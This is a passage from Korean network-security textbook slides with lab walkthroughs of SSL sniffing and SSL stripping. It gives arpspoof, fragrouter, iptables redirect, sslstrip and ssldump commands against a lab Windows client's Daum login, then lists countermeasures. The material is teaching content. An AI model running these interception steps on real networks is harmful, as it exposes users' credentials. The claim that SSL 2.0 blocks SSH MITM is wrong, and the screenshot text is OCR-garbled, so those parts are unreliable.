

그림 9-43 클라이언트의 DNS 정보 초기화

#### 실습 9-3 SSL 스니핑 공격하기

# ⑥ 클라이언트에서 접속 시도하기

■ 나중에 패킷을 복호화할 수 있도록 공격자 시스템에서 Wireshark로 패킷 캡처

| 1 Cap                                                                                                    | turing from Local A                                                                                                    | Area Connection                                                                                                    |                                                                                                    |                                                                        |                                                              |                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------------------------------|
| File                                                                                                    | Eclit View Go                                                                                                    | Capture Analyze Stat                                                                                                    | istics Telephony Wireles                                                                                                    | ss Tools H                                                             | elp                                                          |                                                             |
| 6 1                                                                                                    |                                                                                                    | 201900                                                                                                    | i i i 🖳 🗐 🔍 Q                                                                                                    | Q. 11                                                                  |                                                              |                                                             |
| App                                                                                                    | oly a display filter ≺                                                                                                    | :Ctrl-/>                                                                                                    |                                                                                                    |                                                                        |                                                              | Expression                                                  |
| lo.                                                                                                    | Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                                               | Length                                                       | Info                                                        |
|                                                                                                    | 18 3.879002                                                                                                    | 192.168.0.100                                                                                                    | 216.58.197.174                                                                                                    | TLSv1.2                                                                | 571                                                          | Client Hello                                                |
|                                                                                                    | 19 3.930147                                                                                                    | 192.168.0.100                                                                                                    | 209.197.3.19                                                                                                    | TCP                                                                    | 66                                                           | 8786 → 443 [SYN] Seq=0 Win=8192 Len=0 M5S=1.                |
|                                                                                                    | 20 3.948909                                                                                                    | 216.58.197.174                                                                                                    | 192.168.0.100                                                                                                    | TCP                                                                    | 60                                                           | 443 → 8785 [ACK] Seq=1 Ack=518 Win=44032 Le.                |
|                                                                                                    | 21 3.949203                                                                                                    | 216.58.197.174                                                                                                    | 192.168.0.100                                                                                                    | TLSV1.2                                                                | 206                                                          | Server Hello, Change Cipher Spec, Encrypted.                |
|                                                                                                    | 22 3.950367                                                                                                    | 192.168.0.100                                                                                                    | 216.58.197.174                                                                                                    | TLSv1.2                                                                | 254                                                          | Change Cipher Spec, Encrypted Handshake Mes.                |
|                                                                                                    | 23 3.952881                                                                                                    | 192.168.0.100                                                                                                    | 216.58.197.174                                                                                                    | TLSv1.2                                                                | 99                                                           | Application Data                                            |
| Fra<br>Eth<br>Int                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol                                                                                                    | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192                                                                                                    | , 99 bytes captured (7<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst 1                                                                                                    | 792 bits) on<br>: Vmware_44<br>58.197.174                              | n inter<br>:2c:ea                                            | face 0<br>(00:0c:29:44:2c:ea)<br>eg: 718. Ack: 153. Len: 45 |
| Fra<br>Eth<br>Int<br>Tra                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8                                                                                                    | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Po<br>785                                                                                                    | , 99 bytes captured (;<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst F                                                                                                    | 792 bits) o<br>: Vmware_44<br>58.197.174<br>Port: 443 (4               | n inter<br>:2c:ea<br>443}, S                                 | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| Fra<br>Eth<br>Int<br>Tra                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po                                                                                                    | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Po<br>785<br>rt: 443                                                                                                    | , 99 bytes captured (;<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst F                                                                                                    | 792 bits) o<br>: Vmware_44<br>58.197.174<br>Port: 443 (4               | n inter<br>:2c:ea<br>443), S                                 | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| Fra<br>Eth<br>Int                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>[Stream index:                                                                                                    | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Po<br>785<br>rt: 443<br>2]                                                                                                    | , 99 bytes captured (;<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst F                                                                                                    | 792 bits) on<br>: Vmware_44<br>58.197.174<br>Port: 443 (4              | n inter<br>:2c:ea<br>443), S                                 | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| Fra<br>Eth<br>Int<br>Tra                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>[Stream index:<br>[TCP Segment L                                                                                         | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Pol<br>785<br>rt: 443<br>2]<br>en: 45]<br>en: 45]                                                                                                    | , 99 bytes captured (;<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst P                                                                                                    | 792 bits) on<br>: Vmware_44<br>58.197.174<br>Port: 443 (4              | n inter<br>:2c:ea<br>443}, S                                 | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| Fra<br>Eth<br>Int<br>Tra                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>[Stream index:<br>[TCP Segment L<br>Sequence numbe<br>00 0c 20 04 2                                                      | s on wire (792 bits)<br>Umware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Pol<br>785<br>rt: 443<br>2]<br>en: 45]<br>r: 718 (relative :<br>c = 2.00 fc _ 20, f3 d4                                                                                       | , 99 bytes captured (;<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst P<br>sequence number)                                                                                                    | 792 bits) on<br>: Vmware_44<br>58.197.174<br>Port: 443 (4              | n inter<br>:2c:ea<br>443), S                                 | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| Fra<br>Eth<br>Int<br>Tra<br>000                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>[Stream index:<br>[TCP Segment L<br>Sequence numbe<br>00 0c 29 44 2<br>00 55 12 ef 4                                     | s on wire (792 bits)<br>Umware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Po<br>785<br>rt: 443<br>2]<br>en: 45]<br>r: 718 (relative :<br>c ea 00 0c 29 f3 d4<br>0 00 80 60 e0 c0                                                                        | , 99 bytes captured (;<br>:0c:29:f3:d4:93), Dst:<br>.168.0.100, Dst: 216.;<br>rt: 8785 (8785), Dst F<br>sequence number)<br>93 08 00 45 00)[<br>a8 00 64 d8 3a                                                                                     | 792 bits) on<br>: Vmware_44<br>58.197.174<br>Port: 443 (A<br>Do,)      | n inter<br>:2c:ea<br>443), S<br>.E.                          | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| Fra<br>Eth<br>Int<br>Tra<br>000<br>010<br>020                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>[Stream index:<br>[TCP Segment L<br>Sequence numbe<br>00 0c 29 44 2<br>00 55 12 ef 4<br>c5 ac 22 51 0                    | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Po<br>785<br>rt: 443<br>2]<br>en: 45]<br>r: 718 (relative :<br>c ea 00 0c 29 f3 d4<br>0 00 80 06 00 00 c0<br>1 bb 2f 40 ad 94 8f                                              | , 99 bytes captured (<br>:0c:29:f3:d4:93), Dst<br>.168.0.100, Dst: 216.<br>rt: 8785 (8785), Dst F<br>sequence number)<br>93 08 00 45 00)[<br>a8 00 64 dB 3a .U.<br>c0 25 2c 50 1B"(                                                                | 792 bits) or<br>: Vmware_44<br>58.197.174<br>Port: 443 (/<br>0,)<br>@% | n inter<br>:2c:ea<br>443), S<br>.E.<br>d.:<br>,P.            | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| <ul> <li>Fra</li> <li>Eth</li> <li>Int</li> <li>Tra</li> <li>1000</li> <li>0010</li> <li>0020</li> <li>0030</li> </ul>                                                                                                    | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>[Stream index:<br>[TCP Segment L<br>Sequence numbe<br>00 0c 29 44 2<br>00 55 12 ef 4<br>c5 ac 22 51 0<br>01 00 5f 3d 0   | s on wire (792 bits)<br>Vmware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Poi<br>785<br>rt: 443<br>2]<br>en: 45]<br>r: 718 (relative :<br>c ea 00 0c 29 f3 d4<br>0 00 80 06 00 c0<br>1 bb 2f 40 ad 94 8f<br>0 00 17 03 03 00 28                         | <pre>, 99 bytes captured ()<br/>:0c:29:f3:d4:93), Dst:<br/>.168.0.100, Dst: 216.<br/>rt: 8785 (8785), Dst f<br/>sequence number)<br/>93 08 00 45 00)[<br/>a8 00 64 d8 3a .U.<br/>c0 25 2c 50 1B"(<br/>7c fa 15 78 9e]</pre>                        | 792 bits) or<br>: Vmware_44<br>58.197.174<br>Port: 443 (/<br>0,)       | n inter<br>:2c:ea<br>443), S<br>.E.<br>d.:<br>,P.<br>.x.     | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |
| <ul> <li>Fra</li> <li>Eth</li> <li>Int</li> <li>Tra</li> <li>Heee</li> <li>Heee</li> <li>Hee</li></ul> | ame 23: 99 byte<br>hernet II, Src:<br>ternet Protocol<br>ansmission Cont<br>Source Port: 8<br>Destination Po<br>(Stream index:<br>[TCP Segment L<br>Sequence numbe<br>00 0c 29 44 2<br>00 55 12 ef 4<br>01 00 55 13 d 0<br>2b 54 91 65 3 | s on wire (792 bits)<br>Umware_f3:d4:93 (00<br>Version 4, Src: 192<br>rol Protocol, Src Por<br>785<br>rt: 443<br>2]<br>en: 45]<br>r: 718 (relative :<br>c ea 00 0c 29 f3 d4<br>0 00 80 66 00 c0<br>1 bb 2f 40 ad 94 8f<br>c 000 17 03 03 00 28<br>c 62 d7 66 45 81 c0 | <pre>, 99 bytes captured ()<br/>:0c:29:f3:d4:93), Dst:<br/>.168.0.100, Dst: 216.<br/>rt: 8785 (8785), Dst f<br/>sequence number)<br/>93 08 00 45 00)[<br/>a8 00 64 d8 3a .U.<br/>c0 25 2c 50 18[<br/>7c fa 15 78 9e[<br/>a1 b9 15 c9 1a +T.6</pre> | 792 bits) oi<br>: Vmware 44<br>58.197.174<br>Port: 443 (+<br>0,)<br>   | n inter<br>:2c:ea<br>443), S<br>.E.<br>d.:<br>,P.<br>.x.<br> | face ð<br>(00:0c:29:44:2c:ea)<br>eq: 718, Ack: 153, Len: 45 |

그림 9-44 Wireshark를 이용한 패킷 캡처

#### 실습 9-3 SSL 스니핑 공격하기

# ⑥ 클라이언트에서 접속 시도하기

- 처음 접속하면 공격자가 생성한 인증서이기 때문에 경고 확인 창이 뜸.
- [고급]을 선택하고, 'logins.daum.net(안전하지 않음)(으)로 이동'을 클릭



그림 9-45 안전하지 않은 인증서에 대한 확인

# ⑥ 클라이언트에서 접속 시도하기

 인증서를 확인하고 접속한 Daum의 로그인 사이트에서는 HTTPS가 붉은색으 로 표시되고, 경고 표시도 나타남.

| ÷ → C ▲ | perpទី:// pgins.daum.net/accounts/srp.do?slevel=1&rid=c2at                    | 63d0-93ee-4a16-b3bd-b3a79a64. 🎙 📩 |
|---------|-------------------------------------------------------------------------------|-----------------------------------|
|         | <b>D</b> d-Im                                                                 |                                   |
|         | ydi1101                                                                       | 루그인이 자꾸                           |
|         | 비밀번호 입력                                                                       | 풀리나요?                             |
|         | ■ 로그인 상태 유지 IP보안 ON<br>아이디 또는 비밀번호를 잘못 입력하셨습니다.<br>아이디 찾기 / 비밀번호 찾기를 이용해 보세요. | 로그인 도움발에서<br>문제를 채결하세요!           |
|         | 로그인                                                                           |                                   |

그림 9-46 SSL 스니핑 공격 후 사이트 접속

# ⑦ 패킷 복호화

 복호화를 위해 Wireshark에서 수집한 패킷을 저장하고, ssldump를 실행하여 패킷을 복호화

ssldump -a -d -r wireshark.pcap -k webmitm.crt > wireshark\_dec.txt

| root@kali: ~/Downloads                                                                                                    | 000        |
|----------------------------------------------------------------------------------------------------|------------|
| File Edit View Search Terminal Help<br>root@kali:~/Downloads# ssldump -a -d Ir wireshark.pcap -k webmitm.crt :<br>k_dec.txt<br>root@kali:~/Downloads# | > wireshar |

그림 9-47 패킷 복호화

- -a : TCP ACKs 패킷을 출력
- -d : 트래픽의 응용 프로그램에 대한 전송 데이터를 출력
- -r : 복호화하려는 패킷 덤프
- -k : 복호화에 사용할 인증서를 지정

### 실습 9-3 SSL 스니핑 공격하기

# ⑦ 패킷 복호화

### ■ 복호화된 패킷 확인

| wireshark_dec.txt (~/Downloads) - VIM                                                                                               |      | 000 |
|----------------------------------------------------------------------------------------------------|------|-----|
| File Edit View Search Terminal Help                                                                                                 |      |     |
| New TCP connection #12: 192.168.0 100(1873) <-> kali(443)<br>12 1 0.0002 (0.0002) C>S Handshake<br>ClientHello<br>Version 3.3       |      |     |
| resume [32]=<br>db 61 c3 7a 7a 43 9a 40 05 4a 58 1b 75 2b 5a 4c<br>45 79 1a 1d b8 4f 55 21 0b 60 ca c3 c7 12 32 8a<br>cipber suites |      |     |
| Unknown value 0xcca9<br>Unknown value 0xcca8<br>Unknown value 0xcc14                                                                |      |     |
| Unknown value 0xccl3<br>Unknown value 0xc02b<br>Unknown value 0xc02f                                                                | 74,1 | 04  |

그림 9-48 복호화된 패킷

#### 실습환경 • 공격자 시스템 : 칼리 리눅스

- 공격 대상 시스템 : 윈도우 7
- 필요 프로그램: dsniff 패키지(arpspoof), fragrouter, ssltrip

# ① SSL 사이트 선택하기

■ SSL 스트립 공격을 위해 임의의 SSL 사이트 선택



IT COSKBOOK

#### 실습 9-4 SSL 스트립 공격하기

# ② ARP 리다이렉트 공격 및 패킷 릴레이

### ■ ARP 스푸핑 공격 수행

### arpspoof -t 192.168.0.100 192.168.0.1

| root@kali: ~/Downloads                                                                                                    | 000         |
|----------------------------------------------------------------------------------------------------|-------------|
| File Edit View Search Terminal Help                                                                                                    |             |
| root@kali:~/Downloads# arpspoof -t 192.168.0.100 192.168.0.1<br>0:c:29:ad:25:88 0:c:29:f3:d4:93 0806 42: arp reply 192.168.0.1 is-at<br>5:88 | 0:c:29:ad:2 |
| 0:c:29:ad:25:88 0:c:29:f3:d4:93 0806 42: arp reply 192.168.0.1 is-at 5:88                                                                    | 0:c:29:ad:2 |
| 0:c:29:ad:25:88 0:c:29:f3:d4:93 0806_42: arp reply 192.168.0.1 is-at<br>5:88                                                                 | 0:c:29:ad:2 |

그림 9-50 ARP 리다이렉트 공격 수행

### fragrouter -B1

| root@kali: ~/Downloads                                                            | 000 |
|-----------------------------------------------------------------------------------|-----|
| File Edit View Search Terminal Help                                               |     |
| root@kali:~/Downloads# fragrouter -B1<br>fragrouter: base-1: normal IP forwarding |     |

그림 9-51 패킷 릴레이 설정

IT COOK

#### 실습 9-4 SSL 스트립 공격하기

# ③ 패킷 리다이렉트

클라이언트가 80번 포트로 접속해 오는 것을 10000번 포트로 변경하여, 실제
 사이트에 접속하도록 NAT를 설정

iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --toport 10000

| root@kali: ~                                                                                          | 000      |
|----------------------------------------------------------------------------------------------------|----------|
| File Edit View Search Terminal Help                                                                   |          |
| root@kali:~# iptables -t nat -A PREROUTING -i eth0 -p tcpdport 80 -j<br>to-port 10000<br>root@kali:~# | REDIRECT |

그림 9-52 공격자 시스템 내에 NAT 설정

#### 실습 9-4 SSL 스트립 공격하기

# ④ SSL 스트립 공격 수행하기

# ■ 공격자 시스템에서 10000번 포트로 SSL 스트립 공격 수행 ssltrip - 10000

| root@kali: ~                              | 000 |
|-------------------------------------------|-----|
| File Edit View Search Terminal Help       |     |
| root@kali:~# sslstrip -l 10000            |     |
| sslstrip 0.9 by Moxie Marlinspike running |     |

그림 9-53 SSL 스트립 공격 수행

# ⑤ SSL 스트립 공격 확인하기

■ HTTPS 접속이 아닌 일반 HTTP로 접속됨.



그림 9-54 SSL 스트립 공격 확인

#### 3.4 보안 대책

### ■ MITM 공격 보안 대책

- 기본적인 대응책은 ARP 스푸핑과 DNS 스푸핑의 경우와 같음.
- SSH MITM 공격의 경우, SSL 2.0을 사용하면 막을 수 있음.
- 안전하지 않은 인증서는 확실한 경우 외에는 접속을 하지 않는 것이 좋음.

### ■ SSL스트립 공격 보안 대책

- 2012년 사용자가 브라우저에 HTTPS 주소를 입력하더라도 HTTPS를 사용하는 페이지로 자동으로 연결되어 SSL 스트립과 같은 공격을 사전에 방지할 수 있는 HSTS(Http Strict Transport Security)를 표준으로 지정
- 본인이 접속한 사이트가 SSL로 정상적으로 접속되고 있는지 확인

정보 보안 개론과 실습

네트워크 해킹과 보안 개정3판

# 감사합니다.

